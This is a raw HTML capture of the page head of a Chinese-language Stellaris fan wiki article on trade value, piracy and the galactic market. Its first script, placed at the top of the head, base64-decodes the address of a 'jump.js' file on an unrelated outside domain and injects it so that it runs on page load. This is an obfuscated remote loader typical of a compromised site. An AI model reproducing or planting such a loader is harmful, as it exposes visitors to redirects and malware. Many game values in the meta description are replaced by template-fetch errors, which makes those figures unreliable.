

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stellaris.parawikis.com/wiki/Trade_value
body_size: 34248
content:
 <!DOCTYPE html>
<html class="client-nojs" lang="zh" dir="ltr">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta charset="UTF-8"/>
<title>贸易 - 群星百科</title>
<script>document.documentElement.className="client-js";RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgRequestId":"9d5a82b688bf7f5213e0d375","wgCSPNonce":false,"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"贸易","wgTitle":"贸易","wgCurRevisionId":24777,"wgRevisionId":24777,"wgArticleId":2832,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["含有未识别图标字符串的页面","可能过时","3.3","游戏概念","外交"],"wgPageContentLanguage":"zh","wgPageContentModel":"wikitext","wgRelevantPageName":"贸易","wgRelevantArticleId":2832,"wgUserVariant":"zh","wgIsProbablyEditable":true,"wgRelevantPageIsProbablyEditable":true,"wgRestrictionEdit":[],
"wgRestrictionMove":[],"wgRedirectedFrom":"Trade_value","wgCargoDefaultQueryLimit":100,"wgCargoMapClusteringMinimum":80,"wgCargoMonthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"wgCargoMonthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgCargoWeekDays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"wgCargoWeekDaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"wgVisualEditor":{"pageLanguageCode":"zh","pageLanguageDir":"ltr","pageVariantFallbacks":["zh-hans","zh-hant","zh-cn","zh-tw","zh-hk","zh-sg","zh-mo","zh-my"]},"simpleBatchUploadMaxFilesPerBatch":{"*":1000},"wgMediaViewerOnClick":true,"wgMediaViewerEnabledByDefault":true,"wgSmjUseCdn":true,"wgSmjUseChem":true,"wgSmjDisplayMath":[],"wgSmjExtraInlineMath":[],"wgSmjScale":1,"wgSmjEnableMenu":true,"wgSmjDisplayAlign":"left","wgInternalRedirectTargetUrl":"/wiki/%E8%B4%B8%E6%98%93",
"wgEditSubmitButtonLabelPublish":false};RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","ext.cite.styles":"ready","skins.liberty.styles":"ready","ext.visualEditor.desktopArticleTarget.noscript":"ready"};RLPAGEMODULES=["ext.SimpleMathJax","mediawiki.action.view.redirect","ext.cargo.main","ext.cite.ux-enhancements","site","mediawiki.page.ready","mediawiki.toc","mmv.head","mmv.bootstrap.autostart","ext.HighlightjsIntegration","ext.visualEditor.desktopArticleTarget.init","ext.visualEditor.targetLoader","skins.liberty.bootstrap","skins.liberty.layoutjs","skins.liberty.liverc","skins.liberty.loginjs"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.implement("user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});});});</script>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=ext.cite.styles%7Cext.visualEditor.desktopArticleTarget.noscript%7Cskins.liberty.styles&amp;only=styles&amp;skin=liberty"/>
<script async="" src="/load.php?lang=zh&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=liberty"></script>
<style>.Liberty .nav-wrapper,
		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer .label,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:active,
		.btn-primary, .ck2wiki-background,
		.header-template, .section-template {
			background-color: #2e7b6d;
		}

		.btn-primary,
		.section-template-border {
			border-color: #2e7b6d;
		}

		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus {
			border-color: #146758;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before {
			border-bottom: 2px solid #2e7b6d;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:focus,
		.dropdown-menu .dropdown-item:hover,
		.btn-primary:hover,
		.btn-primary:focus {
			background-color: #146758;
		}


		.Liberty .content-wrapper #liberty-bottombtn,
		.Liberty .content-wrapper #liberty-bottombtn:hover {
			background-color: #2e7b6d;
		}</style><style>@media (prefers-color-scheme: dark) { body, .Liberty, .dropdown-menu, .dropdown-item, .Liberty .nav-wrapper .navbar .form-inline .btn, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox th, #preferences fieldset:not(.prefsection), #preferences div.mw-prefs-buttons, .navbox, .navbox-subgroup, .navbox > tbody > tr:nth-child(even) > .navbox-list, .Liberty .nav-wrapper .navbar .form-inline .form-control, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-content, .mw-changeslist-legend {
			background-color: #000 !important;
			color: #DDD !important;
		}

		.liberty-content-header, .liberty-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-footer, .editOptions, html .wikiEditor-ui-toolbar, #pagehistory li.selected, .mw-datatable td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox, #preferences, .navbox-list, .dropdown-divider, .Liberty .content-wrapper .liberty-content .bottom-ads, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-header, .Liber .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer {
			background-color: #1F2023;
			color: #DDD;
		}

		.Liberty .content-wrapper .liberty-content .liberty-content-main, .mw-datatable th, .mw-datatable tr:hover td, textarea, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, div.mw-warning-with-logexcerpt, div.mw-lag-warn-high, div.mw-cascadeprotectedwarning, div#mw-protect-cascadeon, .mildtable th {
			background-color: #000 !important;
		}

		.Liberty .content-wrapper .liberty-content .liberty-content-header .title>h1, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list .recent-item, caption { color: #DDD; }

		.btn-secondary, .Liberty .content-wrapper .liberty-footer .catlinks, .rcpages-btn { background: transparent; color: #DDD; }


		#pagehistory li { border: 0; }

		.Liberty .content-wrapper .liberty-footer, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-content .liberty-content-main, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item + .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn, .dropdown-menu, .dropdown-divider, .Liberty .content-wrapper .liberty-content .liberty-content-main fieldset, hr, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list li, .mw-changeslist-legend, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-content, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-header, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer { border-color: #555; }

		.flow-post, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctext { color: #DDD; }
		.flow-topic-titlebar { color: #000; }
		.flow-ui-navigationWidget { color: #FFF; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toccolours, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc ul, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc li { background-color: #000; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctitle { background-color: #1F2023; } }</style>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=site.styles&amp;only=styles&amp;skin=liberty"/>
<meta name="generator" content="MediaWiki 1.39.3"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=0.25, maximum-scale=5.0"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="description" content="Trade represents the transfer of goods or resources from one entity to another. There are multiple types of trade possible, each having different mechanics, and all play a large impact on the economy of an empire or even the entire galaxy.&#10;For information about trade deals between empires, see Diplomacy#Trade deals.&#10;&#10;Contents&#10;&#10;1 Trade value&#10;&#10;1.1 Trade collection&#10;1.2 Trade routes&#10;1.3 Commercial pacts&#10;1.4 Bypasses&#10;1.5 Piracy&#10;&#10;1.5.1 Strategy&#10;&#10;&#10;&#10;&#10;2 The market&#10;&#10;2.1 Galactic market&#10;&#10;2.1.1 Slave market&#10;&#10;&#10;2.2 Market fee&#10;&#10;&#10;3 参考资料&#10;&#10;&#10;&#10;Trade value[edit | edit source]&#10;&amp;#160;Trade value represents the civilian and private-sector economy of an empire as well as the total value of all goods being traded. All pops generate a small amount of trade value based on their living standards, with higher living standard pops generating more trade value, and trade value also being produced by a number of different jobs, such as &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]s and &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]s. The trade value of a planet is further affected by its stability, level of crime, designation, and other factors. Additionally, small amounts of trade value can be found as deposits on celestial bodies.&#10;Depending on the empire&#039;s  trade policy, each unit of trade value is converted into &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502], and possibly &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502], &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502], or both.&#10;Civilian trade is not available to &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] empires. &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] empires on the other hand are very efficient at generating and exploiting trade value.&#10;The trade value of an empire can be modified by the following:&#10;&#10;&#10;The trade value produced on a planet can be further modified by the following:&#10;&#10;&#10;Trade collection[edit | edit source]&#10;&amp;#160;Trade value is collected by  starbases above outpost level. By default, starbases will only collect trade value from the system in which they are built, but their collection range can be extended by 1 hyperlane jump for each  trade hub module present; the  hyperlane registrar starbase building also extends the collection range by 1, as does adopting the &amp;#160;Mercantile 传统树. A starbase with one or more trade hub modules can also have a  offworld trading company building, which produces &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&amp;#160;trade value for every trade hub module on the starbase, up to a maximum of &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&amp;#160;trade value on a starbase with 6 trade hubs. If the starbase is disabled or occupied, it will not collect trade value until it is restored. All trade value collected by a starbase is sent to the capital system, where it is converted into useable resources as determined by the empire&#039;s &amp;#160;trade&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502].&#10;&#10;Trade routes[edit | edit source]&#10;A trade route is a path that connects a starbase collecting trade value to the capital system and is required for the trade value to be exploited. Each upgraded starbase has one outgoing trade route, which initially connects directly to the capital, but can be manually re-routed to any other starbase (select the base in trade route mapmode, then right-click on the target base to cancel or switch route). If the trade route of a starbase leads to another starbase, the receiving starbase will send both its own collected trade value and the trade value received from the other starbases further &quot;downstream&quot; towards the capital system. The length of a trade route has no direct effect on its trade value, and overlapping individual trade routes are equivalent to consolidated routes, thus the primary use of manually setting routes is to reduce piracy risk. Once the trade value reaches the empire&#039;s capital, the capital system must contain a starbase of higher than outpost level in order for the trade value to be converted into tangible resources.&#10;Trade routes have their own map filter showing routes, protection, and piracy.&#10;&#10;Commercial pacts[edit | edit source]&#10;&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]s provide each empire 10% of the other&#039;s trade value without reducing their own benefit. This trade value is then converted according to the receiving empire&#039;s &amp;#160;trade&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502].&amp;#91;1&amp;#93;&#10;&#10;See also: Branch Office&lt;br /&gt;&#10;&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] empires can establish branch offices on planets of other empires if: they have a commercial pact, are in a federation together, are their subject or overlord, or have the Imperial Charter or are the (unrecognized string “sovereign” for Template:Icon)&amp;#160;Corporate&amp;#160;Sovereign. &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] empires can always establish a branch office.&#10;&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] branch offices exploit 50% of a planet&#039;s trade value without reducing the planet owner&#039;s own profits. For &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] branch offices, the percentage will instead vary from 25% with 0 &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] to 75% with 100 &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]. Trade value exploited by branch offices is converted entirely into &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] regardless of the trade policy. They do not require trade routes.&#10;&#10;Bypasses[edit | edit source]&#10;See also: FTL#Bypasses&lt;br /&gt;&#10;Trade value can be collected and routed through wormholes, gateways, and L-gates. Starbases with trade hub modules will collect trade value from the other side of a bypass, treating it as one hyperlane jump, as well as systems neighboring the other end within collection range. Trade routes will also be formed through a bypass if the path is shorter that way. &#10;&#10;Piracy[edit | edit source]&#10;Lucrative trade always risks attracting piracy. Every trade route that goes through a system without an upgraded starbase attracts (unrecognized string “piracy” for Template:Icon)&amp;#160;piracy in that system, slowly growing for 10 years until it reaches 25% of the trade value going through the system. Piracy is countered in three ways:&#10;&#10;All starbases bigger than outposts eliminate piracy in their systems.&#10;&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]: Fleets automatically decrease piracy for the systems in which they are located when max piracy is less than piracy suppression. As soon as all fleets leave a system, piracy will start rising again. The total piracy suppression of a fleet equals the sum of piracy suppression of individual ships in the fleet. The amount of piracy suppression per ship depends only on the ship&#039;s hull size, with corvettes being the best and titans being the worst.&lt;br /&gt;Any fleet can be given the patrol command in order to facilitate player&#039;s piracy suppression across their trade routes. A fleet under patrol command will travel from the starting waypoint, through intermediate ones, reaching an ending waypoint, then re-trace the route back and repeat indefinitely. (Starting and ending waypoints can coincide.) In order to set a patrol waypoint on a system, select one or more fleets, left-click Patrol or press P, and then left-click on a system; press Shift + left-click on another system in order to set additional waypoints.&#10;&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502]: Starbases give a trade protection value representing heavily escorted convoys that cannot be attacked by pirates. A trade protection value ensures that the same amount of trade value cannot be lost to piracy. By default, this trade protection only applies to the system in which the starbase is located, but can be extended by 1 hyperlane per weapon module. Trade protection also does not extend outside of the territory of the empire to which the starbase belongs. A starbase&#039;s protection coverage can be seen in trade routes mapmode as the highlighted trade protection icons. Trade protection is lost immediately if a weapon module is queued for replacement; however, trade protection gained with new modules and upgrades is only shown upon monthly refresh. Trade protection is generated by the following:&#10;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] Base protection for having a starbase&#10;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] for each additional starbase level&#10;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] for each gun and missile battery module&#10;[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] for each hangar bay module&#10;Adopting the &amp;#160;Mercantile 传统树 adds an additional [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] trade protection in all owned systems.&#10;The president of a level 3 or higher &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] gains [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] trade protection in all owned systems.&#10;Level 2 or 3 of Galactic Commerce resolution adds [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] trade protection for all Galactic Community members&#039; systems.&#10;Level 4 or 5 of Galactic Commerce resolution adds [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] trade protection for all Galactic Community members&#039; systems.&#10;The Anti-Piracy Initiative Custodian resolution adds [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] trade protection for all Galactic Community members&#039; systems.&#10;If piracy is left unchecked in a system, a pirate fleet may spawn and attack the system. The pirate will attack stations, destroying them, as well as the starbase itself. A system succumbed to pirate attack will be occupied by a pirate station. Pirate ships scale in number with the amount of intercepted &amp;#160;trade value, but their ship modules will never advance beyond tier 3. Destroying a pirate station awards &amp;#160;200&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] and &amp;#160;100&amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] energy, scaled by the empire&#039;s monthly income.&#10;&#10;&#10;Strategy[edit | edit source]&#10;As the piracy suppression of individual ships stacks, when max piracy is high along a trade route, it is more effective to combine patrolling ships into one big fleet in order for fleet piracy suppression to approach or match max piracy and to reduce current piracy in one system towards a minimal amount at a time - ideally, current piracy in that system will not bounce back too much by the time the patrolling fleet returns; meanwhile, when max piracy is low, vice versa.&#10;Since it is usually more effective have few fleets and each covering a number of systems, high fleet speed facilities suppression of piracy in player&#039;s empire, which in turn makes corvettes with their high speed on top of per ship piracy suppression extra effective at suppressing piracy.&#10;If the player has only used the trade hub module in a starbase for trade value collection in early game in order to conserve the starbase&#039;s building slots, in late game, as more building slots become available, it can be more efficient to construct a hyperlane register building and swap a trade hub module for a weapons module in order to extend piracy protection while maintaining collection coverage. This also coincides with higher amounts of trade value that requires piracy protection in late game.&#10;Since trade protection extends over wormholes, gateways and L-gates, player can prioritize weapon modules in starbases near wormholes, gateways and L-gates in order to overlap trade protection coverage. This coincides with the need for defense at or near wormholes, gateways and L-gates.&#10;Connecting all trade hubs to the capital using gateways can eliminate piracy by removing unprotected systems from the trade routes.&#10;&#10;The market[edit | edit source]&#10;The market is available from the start to every empire and represents various actors within an empire with whom the empire itself can buy and sell resources. Resources are bought and sold for &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502], with their prices dependent on empire economy, supply and demand, and whether the galactic market is founded. The price can go as low as 20% and as high as 500% of the base price, further subject to market fee. Resources can be purchased either in bulk or by setting up a monthly trade and then setting a minimum sale/maximum purchase price. The market base prices are the following:&#10;&#10;&#10;Galactic market[edit | edit source]&#10;The galactic market is created by passing the ‘Form the Galactic Market’ galactic priorities resolution. Once the resolution is passed the ‘Galactic Market Nomination’ event will begin. For 5 years eligible empires may boost their chances by nominating one of their planets and by boosting their nomination bid.&#10;The host for the glactic market is chosen by two kinds of random rolls. The first kind happens whenever the  galactic market hub nomination decision is passed on a planet. At this moment a rating ranging from [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] to [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] is assigned randomly to the planet according to the weightings listed below under Rating weight. Thus, improving trade value of the planet later on will not retroactively improve the rating of the planet. Instead, this rating can be improved to the next best rating by passing the  ‘Boost Nomination Bid’ decision up to two times. Each empire can only nominate a single planet.&#10;Once 5 years have passed the second kind of random roll happens determining the empire to host the galactic market. In this roll each empire is weighted according to the Winning weight listed below corresponding to the rating of their nominated planet. If they did not nominate a planet their Winning weight will be 0.5.&#10;If the winning empire did not nominate a planet then one of their planets will be randomly chosen as the host of the galactic market. If they did nominate a planet then one of their planets will be chosen randomly where the nominated planet has weight 9999 and all other unnominated planets have weight 1.&#10;The lottery weights are:&#10;&#10;&#10;Empires may only access and trade on the galactic market if they are a member of the galactic community. The owner of the galactic market system gets a reduction in its market fee. Supply and demand on the galactic market affects the prices for every empire and large shifts in prices will affect the economy of every empire relying on importing or exporting a resource. &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502] will not be available until at least one empire has them in stock.&#10; Genocidal empires do not have access to the galactic market, because they cannot join the galactic community. If a  Genocidal empire conquers the system hosting the galactic market the station will be moved to the nearest empire.&#10;If the empire hosting the galactic market leaves the galactic community the nomination process will start over.&#10;&#10;Slave market[edit | edit source]&#10;&#10;Access to the slave market is granted once the galactic market is founded. Only empires that also have access to the galactic market will be able to use the slave market. Only pops that are enslaved are able to be sold on the slave market, with a base price of 500 &amp;#160;[Template fetch failed for https://www.parawikis.com/wiki/Template:Ruby?action=raw: HTTP 502], raised or lowered by species traits.&#10;Empires that have the slavery policy set to Outlawed will set free any pop bought on the slave market but the pop price will be doubled. This can be useful for diversifying the empire or expanding colonial holdings by purchasing species with different habitability preferences, provided that a compatible planet or habitat is available for the purchased pop. Pre-sapient pops can also be bought on the slave market.&#10;The slave market can be closed first for biological species and then for all species via galactic community resolutions.&#10;Empires will be notified if there are slaves of their primary species put on sale.&#10;&#10;Market fee[edit | edit source]&#10;All sales or purchases on the internal and galactic market have a market fee added to them. The market fee starts at 30% and cannot go below [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]. It can be altered by the following:&#10;&#10; Trader Proxy Office starbase buildings: [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502] each&#10; Import / Export agenda: [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&#10;&amp;#160;Insider Trading tradition: [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&#10;&amp;#160;Adaptive Programming tradition: [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&#10;Hosting the Galactic Market: [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]&#10;The Economic Sanctions Galactic Community resolution will increase the market fee by [Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]/[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502]/[Template fetch failed for https://www.parawikis.com/wiki/Template:Color?action=raw: HTTP 502], per level of the resolution.&#10;参考资料[edit | edit source]&#10;&#10;↑ There is currently a UI bug that shows the effect of the Commercial pact using the sending empire&#039;s trade policy. The total amount is correct for each empire, just type of resources gained is not.&#10;&#10;&#10;&#10;&#10;游戏概念&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;"/>
<meta name="keywords" content="群星百科,贸易"/>
<meta name="apple-mobile-web-app-capable" content="Yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta name="mobile-web-app-capable" content="Yes"/>
<meta name="theme-color" content="#2e7b6d"/>
<meta name="msapplication-navbutton-color" content="#2e7b6d"/>
<meta name="twitter:card" content="summary"/>
<link rel="alternate" type="application/x-wiki" title="Edit" href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit"/>
<link rel="icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="群星百科 (zh)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://stellaris.parawikis.com/api.php?action=rsd"/>
<link rel="alternate" hreflang="zh" href="/zh/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hans" href="/zh-hans/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hant" href="/zh-hant/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hans-CN" href="/zh-cn/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hant-HK" href="/zh-hk/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hant-MO" href="/zh-mo/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hans-MY" href="/zh-my/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hans-SG" href="/zh-sg/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="zh-Hant-TW" href="/zh-tw/%E8%B4%B8%E6%98%93"/>
<link rel="alternate" hreflang="x-default" href="/wiki/%E8%B4%B8%E6%98%93"/>
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="群星百科 Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
<link rel="canonical" href="https://stellaris.parawikis.com/wiki/%E8%B4%B8%E6%98%93"/>
<meta property="og:title" content="贸易"/>
<meta property="og:site_name" content="群星百科"/>
<meta property="og:url" content="https://stellaris.parawikis.com/wiki/%E8%B4%B8%E6%98%93"/>
<meta property="og:image" content="https://stellaris.parawikis.com/images/logo/1x_wiki.png"/>
<meta property="article:modified_time" content="2022-05-11T15:04:53Z"/>
<meta property="article:published_time" content="2022-05-11T15:04:53Z"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","name":"\u8d38\u6613 - \u7fa4\u661f\u767e\u79d1","headline":"\u8d38\u6613 - \u7fa4\u661f\u767e\u79d1","mainEntityOfPage":"<span class=\"mw-page-title-main\">\u8d38\u6613<\/span>","identifier":"https:\/\/stellaris.parawikis.com\/wiki\/%E8%B4%B8%E6%98%93","url":"https:\/\/stellaris.parawikis.com\/wiki\/%E8%B4%B8%E6%98%93","dateModified":"2022-05-11T15:04:53Z","datePublished":"2022-05-11T15:04:53Z","image":{"@type":"ImageObject","url":"https:\/\/stellaris.parawikis.com\/images\/logo\/1x_wiki.png"},"author":{"@type":"Organization","name":"\u7fa4\u661f\u767e\u79d1","url":"https:\/\/stellaris.parawikis.com","logo":{"@type":"ImageObject","url":"https:\/\/stellaris.parawikis.com\/images\/logo\/1x_wiki.png","caption":"\u7fa4\u661f\u767e\u79d1"}},"publisher":{"@type":"Organization","name":"\u7fa4\u661f\u767e\u79d1","url":"https:\/\/stellaris.parawikis.com","logo":{"@type":"ImageObject","url":"https:\/\/stellaris.parawikis.com\/images\/logo\/1x_wiki.png","caption":"\u7fa4\u661f\u767e\u79d1"}},"potentialAction":{"@type":"SearchAction","target":"https:\/\/stellaris.parawikis.com\/index.php?title=Special:Search&search={search_term}","query-input":"required name=search_term"}}</script>
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/all.css" />
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/v4-shims.css" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
